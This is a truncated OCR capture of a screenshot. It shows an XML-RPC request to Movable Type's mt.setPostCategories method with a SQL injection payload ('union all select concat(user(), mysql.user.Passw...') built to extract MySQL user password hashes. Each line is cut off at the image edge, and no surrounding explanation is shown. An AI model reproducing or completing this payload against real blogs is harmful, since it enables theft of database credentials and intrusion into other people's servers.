
<methodCall>
<methodName>mt.setPostCategori
<params> <param><value><string
union all select
concat(user(),mysql.user.Passw
mysql.user where user=user()</
</param> <param><value><string
</string></value> </param> <pa
<string>".$password."</string>
</param> <param><value> <array
<struct> <member> <name>catego
<value><string>1</string></val
<member> <name>categoryName</n
<string>Uncategorized</string>
</member> <member> <name>isPri